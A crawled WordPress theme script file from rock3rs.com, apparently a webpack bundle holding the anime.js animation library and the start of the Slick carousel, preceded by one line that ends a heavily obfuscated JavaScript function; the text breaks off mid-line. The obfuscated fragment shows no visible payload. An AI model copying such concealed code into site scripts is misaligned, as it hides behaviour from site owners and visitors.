O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/scripts/main_f9e59e87.js
body_size: 257572
content:
! function (t) {
	var e = {};

	function i(n) {
		if (e[n]) return e[n].exports;
		var o = e[n] = {
			i: n,
			l: !1,
			exports: {}
		};
		return t[n].call(o.exports, o, o.exports, i), o.l = !0, o.exports
	}
	i.m = t, i.c = e, i.d = function (t, e, n) {
		i.o(t, e) || Object.defineProperty(t, e, {
			configurable: !1,
			enumerable: !0,
			get: n
		})
	}, i.n = function (t) {
		var e = t && t.__esModule ? function () {
			return t.default
		} : function () {
			return t
		};
		return i.d(e, "a", e), e
	}, i.o = function (t, e) {
		return Object.prototype.hasOwnProperty.call(t, e)
	}, i.p = "/wp-content/themes/rockr3s-team/dist/", i(i.s = 4)
}([function (t, e) {
	t.exports = jQuery
}, function (t, e, i) {
	"use strict";
	var n = {
			update: null,
			begin: null,
			loopBegin: null,
			changeBegin: null,
			change: null,
			changeComplete: null,
			loopComplete: null,
			complete: null,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			timelineOffset: 0
		},
		o = {
			duration: 1e3,
			delay: 0,
			endDelay: 0,
			easing: "easeOutElastic(1, .5)",
			round: 0
		},
		s = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX", "scaleY", "scaleZ", "skew", "skewX", "skewY", "perspective", "matrix", "matrix3d"],
		r = {
			CSS: {},
			springs: {}
		};

	function a(t, e, i) {
		return Math.min(Math.max(t, e), i)
	}

	function l(t, e) {
		return t.indexOf(e) > -1
	}

	function c(t, e) {
		return t.apply(null, e)
	}
	var d = {
		arr: function (t) {
			return Array.isArray(t)
		},
		obj: function (t) {
			return l(Object.prototype.toString.call(t), "Object")
		},
		pth: function (t) {
			return d.obj(t) && t.hasOwnProperty("totalLength")
		},
		svg: function (t) {
			return t instanceof SVGElement
		},
		inp: function (t) {
			return t instanceof HTMLInputElement
		},
		dom: function (t) {
			return t.nodeType || d.svg(t)
		},
		str: function (t) {
			return "string" == typeof t
		},
		fnc: function (t) {
			return "function" == typeof t
		},
		und: function (t) {
			return void 0 === t
		},
		nil: function (t) {
			return d.und(t) || null === t
		},
		hex: function (t) {
			return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)
		},
		rgb: function (t) {
			return /^rgb/.test(t)
		},
		hsl: function (t) {
			return /^hsl/.test(t)
		},
		col: function (t) {
			return d.hex(t) || d.rgb(t) || d.hsl(t)
		},
		key: function (t) {
			return !n.hasOwnProperty(t) && !o.hasOwnProperty(t) && "targets" !== t && "keyframes" !== t
		}
	};

	function u(t) {
		var e = /\(([^)]+)\)/.exec(t);
		return e ? e[1].split(",").map(function (t) {
			return parseFloat(t)
		}) : []
	}

	function h(t, e) {
		var i = u(t),
			n = a(d.und(i[0]) ? 1 : i[0], .1, 100),
			o = a(d.und(i[1]) ? 100 : i[1], .1, 100),
			s = a(d.und(i[2]) ? 10 : i[2], .1, 100),
			l = a(d.und(i[3]) ? 0 : i[3], .1, 100),
			c = Math.sqrt(o / n),
			h = s / (2 * Math.sqrt(o * n)),
			f = h < 1 ? c * Math.sqrt(1 - h * h) : 0,
			p = 1,
			m = h < 1 ? (h * c - l) / f : -l + c;

		function g(t) {
			var i = e ? e * t / 1e3 : t;
			return i = h < 1 ? Math.exp(-i * h * c) * (p * Math.cos(f * i) + m * Math.sin(f * i)) : (p + m * i) * Math.exp(-i * c), 0 === t || 1 === t ? t : 1 - i
		}
		return e ? g : function () {
			var e = r.springs[t];
			if (e) return e;
			for (var i = 0, n = 0;;)
				if (1 === g(i += 1 / 6)) {
					if (++n >= 16) break
				} else n = 0;
			var o = i * (1 / 6) * 1e3;
			return r.springs[t] = o, o
		}
	}

	function f(t) {
		return void 0 === t && (t = 10),
			function (e) {
				return Math.ceil(a(e, 1e-6, 1) * t) * (1 / t)
			}
	}
	var p, m, g = function () {
			var t = 11,
				e = 1 / (t - 1);

			function i(t, e) {
				return 1 - 3 * e + 3 * t
			}

			function n(t, e) {
				return 3 * e - 6 * t
			}

			function o(t) {
				return 3 * t
			}

			function s(t, e, s) {
				return ((i(e, s) * t + n(e, s)) * t + o(e)) * t
			}

			function r(t, e, s) {
				return 3 * i(e, s) * t * t + 2 * n(e, s) * t + o(e)
			}
			return function (i, n, o, a) {
				if (0 <= i && i <= 1 && 0 <= o && o <= 1) {
					var l = new Float32Array(t);
					if (i !== n || o !== a)
						for (var c = 0; c < t; ++c) l[c] = s(c * e, i, o);
					return function (t) {
						return i === n && o === a ? t : 0 === t || 1 === t ? t : s(d(t), n, a)
					}
				}

				function d(n) {
					for (var a = 0, c = 1, d = t - 1; c !== d && l[c] <= n; ++c) a += e;
					var u = a + (n - l[--c]) / (l[c + 1] - l[c]) * e,
						h = r(u, i, o);
					return h >= .001 ? function (t, e, i, n) {
						for (var o = 0; o < 4; ++o) {
							var a = r(e, i, n);
							if (0 === a) return e;
							e -= (s(e, i, n) - t) / a
						}
						return e
					}(n, u, i, o) : 0 === h ? u : function (t, e, i, n, o) {
						var r, a, l = 0;
						do {
							(r = s(a = e + (i - e) / 2, n, o) - t) > 0 ? i = a : e = a
						} while (Math.abs(r) > 1e-7 && ++l < 10);
						return a
					}(n, a, a + e, i, o)
				}
			}
		}(),
		v = (p = {
			linear: function () {
				return function (t) {
					return t
				}
			}
		}, m = {
			Sine: function () {
				return function (t) {
					return 1 - Math.cos(t * Math.PI / 2)
				}
			},
			Circ: function () {
				return function (t) {
					return 1 - Math.sqrt(1 - t * t)
				}
			},
			Back: function () {
				return function (t) {
					return t * t * (3 * t - 2)
				}
			},
			Bounce: function () {
				return function (t) {
					for (var e, i = 4; t < ((e = Math.pow(2, --i)) - 1) / 11;);
					return 1 / Math.pow(4, 3 - i) - 7.5625 * Math.pow((3 * e - 2) / 22 - t, 2)
				}
			},
			Elastic: function (t, e) {
				void 0 === t && (t = 1), void 0 === e && (e = .5);
				var i = a(t, 1, 10),
					n = a(e, .1, 2);
				return function (t) {
					return 0 === t || 1 === t ? t : -i * Math.pow(2, 10 * (t - 1)) * Math.sin((t - 1 - n / (2 * Math.PI) * Math.asin(1 / i)) * (2 * Math.PI) / n)
				}
			}
		}, ["Quad", "Cubic", "Quart", "Quint", "Expo"].forEach(function (t, e) {
			m[t] = function () {
				return function (t) {
					return Math.pow(t, e + 2)
				}
			}
		}), Object.keys(m).forEach(function (t) {
			var e = m[t];
			p["easeIn" + t] = e, p["easeOut" + t] = function (t, i) {
				return function (n) {
					return 1 - e(t, i)(1 - n)
				}
			}, p["easeInOut" + t] = function (t, i) {
				return function (n) {
					return n < .5 ? e(t, i)(2 * n) / 2 : 1 - e(t, i)(-2 * n + 2) / 2
				}
			}, p["easeOutIn" + t] = function (t, i) {
				return function (n) {
					return n < .5 ? (1 - e(t, i)(1 - 2 * n)) / 2 : (e(t, i)(2 * n - 1) + 1) / 2
				}
			}
		}), p);

	function y(t, e) {
		if (d.fnc(t)) return t;
		var i = t.split("(")[0],
			n = v[i],
			o = u(t);
		switch (i) {
			case "spring":
				return h(t, e);
			case "cubicBezier":
				return c(g, o);
			case "steps":
				return c(f, o);
			default:
				return c(n, o)
		}
	}

	function w(t) {
		try {
			return document.querySelectorAll(t)
		} catch (t) {
			return
		}
	}

	function b(t, e) {
		for (var i = t.length, n = arguments.length >= 2 ? arguments[1] : void 0, o = [], s = 0; s < i; s++)
			if (s in t) {
				var r = t[s];
				e.call(n, r, s, t) && o.push(r)
			}
		return o
	}

	function _(t) {
		return t.reduce(function (t, e) {
			return t.concat(d.arr(e) ? _(e) : e)
		}, [])
	}

	function T(t) {
		return d.arr(t) ? t : (d.str(t) && (t = w(t) || t), t instanceof NodeList || t instanceof HTMLCollection ? [].slice.call(t) : [t])
	}

	function S(t, e) {
		return t.some(function (t) {
			return t === e
		})
	}

	function k(t) {
		var e = {};
		for (var i in t) e[i] = t[i];
		return e
	}

	function C(t, e) {
		var i = k(t);
		for (var n in t) i[n] = e.hasOwnProperty(n) ? e[n] : t[n];
		return i
	}

	function E(t, e) {
		var i = k(t);
		for (var n in e) i[n] = d.und(t[n]) ? e[n] : t[n];
		return i
	}

	function O(t) {
		return d.rgb(t) ? (i = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e = t)) ? "rgba(" + i[1] + ",1)" : e : d.hex(t) ? function (t) {
			var e = t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (t, e, i, n) {
					return e + e + i + i + n + n
				}),
				i = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
			return "rgba(" + parseInt(i[1], 16) + "," + parseInt(i[2], 16) + "," + parseInt(i[3], 16) + ",1)"
		}(t) : d.hsl(t) ? function (t) {
			var e, i, n, o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t) || /hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),
				s = parseInt(o[1], 10) / 360,
				r = parseInt(o[2], 10) / 100,
				a = parseInt(o[3], 10) / 100,
				l = o[4] || 1;

			function c(t, e, i) {
				return i < 0 && (i += 1), i > 1 && (i -= 1), i < 1 / 6 ? t + 6 * (e - t) * i : i < .5 ? e : i < 2 / 3 ? t + (e - t) * (2 / 3 - i) * 6 : t
			}
			if (0 == r) e = i = n = a;
			else {
				var d = a < .5 ? a * (1 + r) : a + r - a * r,
					u = 2 * a - d;
				e = c(u, d, s + 1 / 3), i = c(u, d, s), n = c(u, d, s - 1 / 3)
			}
			return "rgba(" + 255 * e + "," + 255 * i + "," + 255 * n + "," + l + ")"
		}(t) : void 0;
		var e, i
	}

	function D(t) {
		var e = /[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);
		if (e) return e[1]
	}

	function A(t, e) {
		return d.fnc(t) ? t(e.target, e.id, e.total) : t
	}

	function I(t, e) {
		return t.getAttribute(e)
	}

	function x(t, e, i) {
		if (S([i, "deg", "rad", "turn"], D(e))) return e;
		var n = r.CSS[e + i];
		if (!d.und(n)) return n;
		var o = document.createElement(t.tagName),
			s = t.parentNode && t.parentNode !== document ? t.parentNode : document.body;
		s.appendChild(o), o.style.position = "absolute", o.style.width = 100 + i;
		var a = 100 / o.offsetWidth;
		s.removeChild(o);
		var l = a * parseFloat(e);
		return r.CSS[e + i] = l, l
	}

	function L(t, e, i) {
		if (e in t.style) {
			var n = e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase(),
				o = t.style[e] || getComputedStyle(t).getPropertyValue(n) || "0";
			return i ? x(t, o, i) : o
		}
	}

	function M(t, e) {
		return d.dom(t) && !d.inp(t) && (!d.nil(I(t, e)) || d.svg(t) && t[e]) ? "attribute" : d.dom(t) && S(s, e) ? "transform" : d.dom(t) && "transform" !== e && L(t, e) ? "css" : null != t[e] ? "object" : void 0
	}

	function N(t) {
		if (d.dom(t)) {
			for (var e, i = t.style.transform || "", n = /(\w+)\(([^)]*)\)/g, o = new Map; e = n.exec(i);) o.set(e[1], e[2]);
			return o
		}
	}

	function P(t, e, i, n) {
		var o = l(e, "scale") ? 1 : 0 + function (t) {
				return l(t, "translate") || "perspective" === t ? "px" : l(t, "rotate") || l(t, "skew") ? "deg" : void 0
			}(e),
			s = N(t).get(e) || o;
		return i && (i.transforms.list.set(e, s), i.transforms.last = e), n ? x(t, s, n) : s
	}

	function $(t, e, i, n) {
		switch (M(t, e)) {
			case "transform":
				return P(t, e, n, i);
			case "css":
				return L(t, e, i);
			case "attribute":
				return I(t, e);
			default:
				return t[e] || 0
		}
	}

	function H(t, e) {
		var i = /^(\*=|\+=|-=)/.exec(t);
		if (!i) return t;
		var n = D(t) || 0,
			o = parseFloat(e),
			s = parseFloat(t.replace(i[0], ""));
		switch (i[0][0]) {
			case "+":
				return o + s + n;
			case "-":
				return o - s + n;
			case "*":
				return o * s + n
		}
	}

	function j(t, e) {
		if (d.col(t)) return O(t);
		if (/\s/g.test(t)) return t;
		var i = D(t),
			n = i ? t.substr(0, t.length - i.length) : t;
		return e ? n + e : n
	}

	function R(t, e) {
		return Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2))
	}

	function W(t) {
		for (var e, i = t.points, n = 0, o = 0; o < i.numberOfItems; o++) {
			var s = i.getItem(o);
			o > 0 && (n += R(e, s)), e = s
		}
		return n
	}

	function F(t) {
		if (t.getTotalLength) return t.getTotalLength();
		switch (t.tagName.toLowerCase()) {
			case "circle":
				return function (t) {
					return 2 * Math.PI * I(t, "r")
				}(t);
			case "rect":
				return function (t) {
					return 2 * I(t, "width") + 2 * I(t, "height")
				}(t);
			case "line":
				return function (t) {
					return R({
						x: I(t, "x1"),
						y: I(t, "y1")
					}, {
						x: I(t, "x2"),
						y: I(t, "y2")
					})
				}(t);
			case "polyline":
				return W(t);
			case "polygon":
				return function (t) {
					var e = t.points;
					return W(t) + R(e.getItem(e.numberOfItems - 1), e.getItem(0))
				}(t)
		}
	}

	function B(t, e) {
		var i = e || {},
			n = i.el || function (t) {
				for (var e = t.parentNode; d.svg(e) && d.svg(e.parentNode);) e = e.parentNode;
				return e
			}(t),
			o = n.getBoundingClientRect(),
			s = I(n, "viewBox"),
			r = o.width,
			a = o.height,
			l = i.viewBox || (s ? s.split(" ") : [0, 0, r, a]);
		return {
			el: n,
			viewBox: l,
			x: l[0] / 1,
			y: l[1] / 1,
			w: r,
			h: a,
			vW: l[2],
			vH: l[3]
		}
	}

	function z(t, e, i) {
		function n(i) {
			void 0 === i && (i = 0);
			var n = e + i >= 1 ? e + i : 0;
			return t.el.getPointAtLength(n)
		}
		var o = B(t.el, t.svg),
			s = n(),
			r = n(-1),
			a = n(1),
			l = i ? 1 : o.w / o.vW,
			c = i ? 1 : o.h / o.vH;
		switch (t.property) {
			case "x":
				return (s.x - o.x) * l;
			case "y":
				return (s.y - o.y) * c;
			case "angle":
				return 180 * Math.atan2(a.y - r.y, a.x - r.x) / Math.PI
		}
	}

	function q(t, e) {
		var i = /[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,
			n = j(d.pth(t) ? t.totalLength : t, e) + "";
		return {
			original: n,
			numbers: n.match(i) ? n.match(i).map(Number) : [0],
			strings: d.str(t) || e ? n.split(i) : []
		}
	}

	function U(t) {
		return b(t ? _(d.arr(t) ? t.map(T) : T(t)) : [], function (t, e, i) {
			return i.indexOf(t) === e
		})
	}

	function Y(t) {
		var e = U(t);
		return e.map(function (t, i) {
			return {
				target: t,
				id: i,
				total: e.length,
				transforms: {
					list: N(t)
				}
			}
		})
	}

	function V(t, e) {
		var i = k(e);
		if (/^spring/.test(i.easing) && (i.duration = h(i.easing)), d.arr(t)) {
			var n = t.length;
			2 === n && !d.obj(t[0]) ? t = {
				value: t
			} : d.fnc(e.duration) || (i.duration = e.duration / n)
		}
		var o = d.arr(t) ? t : [t];
		return o.map(function (t, i) {
			var n = d.obj(t) && !d.pth(t) ? t : {
				value: t
			};
			return d.und(n.delay) && (n.delay = i ? 0 : e.delay), d.und(n.endDelay) && (n.endDelay = i === o.length - 1 ? e.endDelay : 0), n
		}).map(function (t) {
			return E(t, i)
		})
	}

	function K(t, e) {
		var i = [],
			n = e.keyframes;
		for (var o in n && (e = E(function (t) {
				for (var e = b(_(t.map(function (t) {
						return Object.keys(t)
					})), function (t) {
						return d.key(t)
					}).reduce(function (t, e) {
						return t.indexOf(e) < 0 && t.push(e), t
					}, []), i = {}, n = function (n) {
						var o = e[n];
						i[o] = t.map(function (t) {
							var e = {};
							for (var i in t) d.key(i) ? i == o && (e.value = t[i]) : e[i] = t[i];
							return e
						})
					}, o = 0; o < e.length; o++) n(o);
				return i
			}(n), e)), e) d.key(o) && i.push({
			name: o,
			tweens: V(e[o], t)
		});
		return i
	}

	function X(t, e) {
		var i;
		return t.tweens.map(function (n) {
			var o = function (t, e) {
					var i = {};
					for (var n in t) {
						var o = A(t[n], e);
						d.arr(o) && 1 === (o = o.map(function (t) {
							return A(t, e)
						})).length && (o = o[0]), i[n] = o
					}
					return i.duration = parseFloat(i.duration), i.delay = parseFloat(i.delay), i
				}(n, e),
				s = o.value,
				r = d.arr(s) ? s[1] : s,
				a = D(r),
				l = $(e.target, t.name, a, e),
				c = i ? i.to.original : l,
				u = d.arr(s) ? s[0] : c,
				h = D(u) || D(l),
				f = a || h;
			return d.und(r) && (r = c), o.from = q(u, f), o.to = q(H(r, u), f), o.start = i ? i.end : 0, o.end = o.start + o.delay + o.duration + o.endDelay, o.easing = y(o.easing, o.duration), o.isPath = d.pth(s), o.isPathTargetInsideSVG = o.isPath && d.svg(e.target), o.isColor = d.col(o.from.original), o.isColor && (o.round = 1), i = o, o
		})
	}
	var Q = {
		css: function (t, e, i) {
			return t.style[e] = i
		},
		attribute: function (t, e, i) {
			return t.setAttribute(e, i)
		},
		object: function (t, e, i) {
			return t[e] = i
		},
		transform: function (t, e, i, n, o) {
			if (n.list.set(e, i), e === n.last || o) {
				var s = "";
				n.list.forEach(function (t, e) {
					s += e + "(" + t + ") "
				}), t.style.transform = s
			}
		}
	};

	function G(t, e) {
		Y(t).forEach(function (t) {
			for (var i in e) {
				var n = A(e[i], t),
					o = t.target,
					s = D(n),
					r = $(o, i, s, t),
					a = H(j(n, s || D(r)), r),
					l = M(o, i);
				Q[l](o, i, a, t.transforms, !0)
			}
		})
	}

	function Z(t, e) {
		return b(_(t.map(function (t) {
			return e.map(function (e) {
				return function (t, e) {
					var i = M(t.target, e.name);
					if (i) {
						var n = X(e, t),
							o = n[n.length - 1];
						return {
							type: i,
							property: e.name,
							animatable: t,
							tweens: n,
							duration: o.end,
							delay: n[0].delay,
							endDelay: o.endDelay
						}
					}
				}(t, e)
			})
		})), function (t) {
			return !d.und(t)
		})
	}

	function J(t, e) {
		var i = t.length,
			n = function (t) {
				return t.timelineOffset ? t.timelineOffset : 0
			},
			o = {};
		return o.duration = i ? Math.max.apply(Math, t.map(function (t) {
			return n(t) + t.duration
		})) : e.duration, o.delay = i ? Math.min.apply(Math, t.map(function (t) {
			return n(t) + t.delay
		})) : e.delay, o.endDelay = i ? o.duration - Math.max.apply(Math, t.map(function (t) {
			return n(t) + t.duration - t.endDelay
		})) : e.endDelay, o
	}
	var tt = 0;
	var et = [],
		it = function () {
			var t;

			function e(i) {
				for (var n = et.length, o = 0; o < n;) {
					var s = et[o];
					s.paused ? (et.splice(o, 1), n--) : (s.tick(i), o++)
				}
				t = o > 0 ? requestAnimationFrame(e) : void 0
			}
			return "undefined" != typeof document && document.addEventListener("visibilitychange", function () {
					ot.suspendWhenDocumentHidden && (nt() ? t = cancelAnimationFrame(t) : (et.forEach(function (t) {
						return t._onDocumentVisibility()
					}), it()))
				}),
				function () {
					t || nt() && ot.suspendWhenDocumentHidden || !(et.length > 0) || (t = requestAnimationFrame(e))
				}
		}();

	function nt() {
		return !!document && document.hidden
	}

	function ot(t) {
		void 0 === t && (t = {});
		var e, i = 0,
			s = 0,
			r = 0,
			l = 0,
			c = null;

		function d(t) {
			var e = window.Promise && new Promise(function (t) {
				return c = t
			});
			return t.finished = e, e
		}
		var u = function (t) {
			var e = C(n, t),
				i = C(o, t),
				s = K(i, t),
				r = Y(t.targets),
				a = Z(r, s),
				l = J(a, i),
				c = tt;
			return tt++, E(e, {
				id: c,
				children: [],
				animatables: r,
				animations: a,
				duration: l.duration,
				delay: l.delay,
				endDelay: l.endDelay
			})
		}(t);
		d(u);

		function h() {
			var t = u.direction;
			"alternate" !== t && (u.direction = "normal" !== t ? "normal" : "reverse"), u.reversed = !u.reversed, e.forEach(function (t) {
				return t.reversed = u.reversed
			})
		}

		function f(t) {
			return u.reversed ? u.duration - t : t
		}

		function p() {
			i = 0, s = f(u.currentTime) * (1 / ot.speed)
		}

		function m(t, e) {
			e && e.seek(t - e.timelineOffset)
		}

		function g(t) {
			for (var e = 0, i = u.animations, n = i.length; e < n;) {
				var o = i[e],
					s = o.animatable,
					r = o.tweens,
					l = r.length - 1,
					c = r[l];
				l && (c = b(r, function (e) {
					return t < e.end
				})[0] || c);
				for (var d = a(t - c.start - c.delay, 0, c.duration) / c.duration, h = isNaN(d) ? 1 : c.easing(d), f = c.to.strings, p = c.round, m = [], g = c.to.numbers.length, v = void 0, y = 0; y < g; y++) {
					var w = void 0,
						_ = c.to.numbers[y],
						T = c.from.numbers[y] || 0;
					w = c.isPath ? z(c.value, h * _, c.isPathTargetInsideSVG) : T + h * (_ - T), p && (c.isColor && y > 2 || (w = Math.round(w * p) / p)), m.push(w)
				}
				var S = f.length;
				if (S) {
					v = f[0];
					for (var k = 0; k < S; k++) {
						f[k];
						var C = f[k + 1],
							E = m[k];
						isNaN(E) || (v += C ? E + C : E + " ")
					}
				} else v = m[0];
				Q[o.type](s.target, o.property, v, s.transforms), o.currentValue = v, e++
			}
		}

		function v(t) {
			u[t] && !u.passThrough && u[t](u)
		}

		function y(t) {
			var n = u.duration,
				o = u.delay,
				p = n - u.endDelay,
				y = f(t);
			u.progress = a(y / n * 100, 0, 100), u.reversePlayback = y < u.currentTime, e && function (t) {
				if (u.reversePlayback)
					for (var i = l; i--;) m(t, e[i]);
				else
					for (var n = 0; n < l; n++) m(t, e[n])
			}(y), !u.began && u.currentTime > 0 && (u.began = !0, v("begin")), !u.loopBegan && u.currentTime > 0 && (u.loopBegan = !0, v("loopBegin")), y <= o && 0 !== u.currentTime && g(0), (y >= p && u.currentTime !== n || !n) && g(n), y > o && y < p ? (u.changeBegan || (u.changeBegan = !0, u.changeCompleted = !1, v("changeBegin")), v("change"), g(y)) : u.changeBegan && (u.changeCompleted = !0, u.changeBegan = !1, v("changeComplete")), u.currentTime = a(y, 0, n), u.began && v("update"), t >= n && (s = 0, u.remaining && !0 !== u.remaining && u.remaining--, u.remaining ? (i = r, v("loopComplete"), u.loopBegan = !1, "alternate" === u.direction && h()) : (u.paused = !0, u.completed || (u.completed = !0, v("loopComplete"), v("complete"), !u.passThrough && "Promise" in window && (c(), d(u)))))
		}
		return u.reset = function () {
			var t = u.direction;
			u.passThrough = !1, u.currentTime = 0, u.progress = 0, u.paused = !0, u.began = !1, u.loopBegan = !1, u.changeBegan = !1, u.completed = !1, u.changeCompleted = !1, u.reversePlayback = !1, u.reversed = "reverse" === t, u.remaining = u.loop, e = u.children;
			for (var i = l = e.length; i--;) u.children[i].reset();
			(u.reversed && !0 !== u.loop || "alternate" === t && 1 === u.loop) && u.remaining++, g(u.reversed ? u.duration : 0)
		}, u._onDocumentVisibility = p, u.set = function (t, e) {
			return G(t, e), u
		}, u.tick = function (t) {
			r = t, i || (i = r), y((r + (s - i)) * ot.speed)
		}, u.seek = function (t) {
			y(f(t))
		}, u.pause = function () {
			u.paused = !0, p()
		}, u.play = function () {
			u.paused && (u.completed && u.reset(), u.paused = !1, et.push(u), p(), it())
		}, u.reverse = function () {
			h(), u.completed = !u.reversed, p()
		}, u.restart = function () {
			u.reset(), u.play()
		}, u.remove = function (t) {
			rt(U(t), u)
		}, u.reset(), u.autoplay && u.play(), u
	}

	function st(t, e) {
		for (var i = e.length; i--;) S(t, e[i].animatable.target) && e.splice(i, 1)
	}

	function rt(t, e) {
		var i = e.animations,
			n = e.children;
		st(t, i);
		for (var o = n.length; o--;) {
			var s = n[o],
				r = s.animations;
			st(t, r), r.length || s.children.length || n.splice(o, 1)
		}
		i.length || n.length || e.pause()
	}
	ot.version = "3.2.1", ot.speed = 1, ot.suspendWhenDocumentHidden = !0, ot.running = et, ot.remove = function (t) {
		for (var e = U(t), i = et.length; i--;) rt(e, et[i])
	}, ot.get = $, ot.set = G, ot.convertPx = x, ot.path = function (t, e) {
		var i = d.str(t) ? w(t)[0] : t,
			n = e || 100;
		return function (t) {
			return {
				property: t,
				el: i,
				svg: B(i),
				totalLength: F(i) * (n / 100)
			}
		}
	}, ot.setDashoffset = function (t) {
		var e = F(t);
		return t.setAttribute("stroke-dasharray", e), e
	}, ot.stagger = function (t, e) {
		void 0 === e && (e = {});
		var i = e.direction || "normal",
			n = e.easing ? y(e.easing) : null,
			o = e.grid,
			s = e.axis,
			r = e.from || 0,
			a = "first" === r,
			l = "center" === r,
			c = "last" === r,
			u = d.arr(t),
			h = u ? parseFloat(t[0]) : parseFloat(t),
			f = u ? parseFloat(t[1]) : 0,
			p = D(u ? t[1] : t) || 0,
			m = e.start || 0 + (u ? h : 0),
			g = [],
			v = 0;
		return function (t, e, d) {
			if (a && (r = 0), l && (r = (d - 1) / 2), c && (r = d - 1), !g.length) {
				for (var y = 0; y < d; y++) {
					if (o) {
						var w = l ? (o[0] - 1) / 2 : r % o[0],
							b = l ? (o[1] - 1) / 2 : Math.floor(r / o[0]),
							_ = w - y % o[0],
							T = b - Math.floor(y / o[0]),
							S = Math.sqrt(_ * _ + T * T);
						"x" === s && (S = -_), "y" === s && (S = -T), g.push(S)
					} else g.push(Math.abs(r - y));
					v = Math.max.apply(Math, g)
				}
				n && (g = g.map(function (t) {
					return n(t / v) * v
				})), "reverse" === i && (g = g.map(function (t) {
					return s ? t < 0 ? -1 * t : -t : Math.abs(v - t)
				}))
			}
			return m + (u ? (f - h) / v : h) * (Math.round(100 * g[e]) / 100) + p
		}
	}, ot.timeline = function (t) {
		void 0 === t && (t = {});
		var e = ot(t);
		return e.duration = 0, e.add = function (i, n) {
			var s = et.indexOf(e),
				r = e.children;

			function a(t) {
				t.passThrough = !0
			}
			s > -1 && et.splice(s, 1);
			for (var l = 0; l < r.length; l++) a(r[l]);
			var c = E(i, C(o, t));
			c.targets = c.targets || t.targets;
			var u = e.duration;
			c.autoplay = !1, c.direction = e.direction, c.timelineOffset = d.und(n) ? u : H(n, u), a(e), e.seek(c.timelineOffset);
			var h = ot(c);
			a(h), r.push(h);
			var f = J(r, t);
			return e.delay = f.delay, e.endDelay = f.endDelay, e.duration = f.duration, e.seek(0), e.reset(), e.autoplay && e.play(), e
		}, e
	}, ot.easing = y, ot.penner = v, ot.random = function (t, e) {
		return Math.floor(Math.random() * (e - t + 1)) + t
	}, e.a = ot
}, function (t, e) {
	var i;
	i = function () {
		return this
	}();
	try {
		i = i || Function("return this")() || (0, eval)("this")
	} catch (t) {
		"object" == typeof window && (i = window)
	}
	t.exports = i
}, function (t, e, i) {
	var n, o, s;
	! function (r) {
		"use strict";
		o = [i(0)], void 0 === (s = "function" == typeof (n = r) ? n.apply(e, o) : n) || (t.exports = s)
	}(function (t) {
		"use strict";
		var e = window.Slick || {};
		(e = function () {
			var e = 0;
			return function (i, n) {
				var o, s = this;
				s.defaults = {
					accessibility: !0,
					adaptiveHeight: !1,
					appendArrows: t(i),
					appendDots: t(i),
					arrows: !0,
					asNavFor: null,
					prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
					nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
					autoplay: !1,
					autoplaySpeed: 3e3,
					centerMode: !1,
					centerPadding: "50px",
					cssEase: "ease",
					customPaging: function (e, i) {
						return t('<button type="button" />').text(i + 1)
					},
					dots: !1,
					dotsClass: "slick-dots",
					draggable: !0,
					easing: "linear",
					edgeFriction: .35,
					fade: !1,
					focusOnSelect: !1,
					focusOnChange: !1,
					infinite: !0,
					initialSlide: 0,
					lazyLoad: "ondemand",
					mobileFirst: !1,
					pauseOnHover: !0,
					pauseOnFocus: !0,
					pauseOnDotsHover: !1,
					respondTo: "window",
					responsive: null,
					rows: 1,
					rtl: !1,
					slide: "",
					slidesPerRow: 1,
					slidesToShow: 1,
					slidesToScroll: 1,
					speed: 500,
					swipe: !0,
					swipeToSlide: !1,
					touchMove: !0,
					touchThreshold: 5,
					useCSS: !0,
					useTransform: !0,
					variableWidth: !1,
					vertical: !1,
					verticalSwiping: !1,
					waitForAnimate: !0,
					zIndex: 1e3
				}, s.initials = {
					animating: !1,
					dragging: !1,
					autoPlayTimer: null,
					currentDirection: 0,
					currentLeft: null,
					currentSlide: 0,
					direction: 1,
					$dots: null,
					listWidth: null,
					listHeight: null,
					loadIndex: 0,
					$nextArrow: null,
					$prevArrow: null,
					scrolling: !1,
					slideCount: null,
					slideWidth: null,
					$slideTrack: null,
					$slides: null,
					sliding: !1,
					slideOffset: 0,
					swipeLeft: null,
					swiping: !1,
					$list: null,
					touchObject: {},
					transformsEnabled: !1,
					unslicked: !1
				}, t.extend(s, s.initials), s.activeBreakpoint = null, s.animType = null, s.animProp = null, s.breakpoints = [], s.breakpointSettings = [], s.cssTransitions = !1, s.focussed = !1, s.interrupted = !1, s.hidden = "hidden", s.paused = !0, s.positionProp = null, s.respondTo = null, s.rowCount = 1, s.shouldClick = !0, s.$slider = t(i), s.$slidesCache = null, s.transformType = null, s.transitionType = null, s.visibilityChange = "visibilitychange", s.windowWidth = 0, s.windowTimer = null, o = t(i).data("slick") || {}, s.options = t.extend({}, s.defaults, n, o), s.currentSlide = s.options.initialSlide, s.originalSettings = s.options, void 0 !== document.mozHidden ? (s.hidden = "mozHidden", s.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (s.hidden = "webkitHidden", s.visibilityChange = "webkitvisibilitychange"), s.autoPlay = t.proxy(s.autoPlay, s), s.autoPlayClear = t.proxy(s.autoPlayClear, s), s.autoPlayIterator = t.proxy(s.autoPlayIterator, s), s.changeSlide = t.proxy(s.changeSlide, s), s.clickHandler = t.proxy(s.clickHandler, s), s.selectHandler = 